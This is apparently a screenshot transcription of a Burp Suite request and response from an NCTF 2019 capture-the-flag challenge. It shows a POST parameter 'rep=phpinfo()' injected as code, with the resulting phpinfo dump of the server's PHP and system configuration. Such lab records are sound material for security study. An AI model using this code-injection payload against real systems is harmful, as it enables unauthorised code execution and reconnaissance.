 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40006
Content-Length: 31
Cache-Control: max-age=0
Origin: http://nctf2019.x1ct34m.com:40006
Upgrade-Insecure-Requests: 1
Content-Type:
application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/78.0.3904.108
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Referer:
http://nctf2019.x1ct34m.com:40006/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
PHPSESSID=hqp1qg90a241no3oo0i2ksb6pu;
user=651ec707caa014811febe954abb19823
Connection: close
sub=test&pat=test&rep=phpinfo()
Response
Raw Headers Hex HTML Render
PHP Version 5.6.40
System Linux 6b4e9d09dab4 4.4.0-151-generic #178-Ubuntu SMP Tue Jun 11 08:30:22 UTC 2019 x86_64
Build Date Jan 23 2019 00:09:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php'
'--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp'
'--enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu'
'--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2"
'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie" 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2"
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226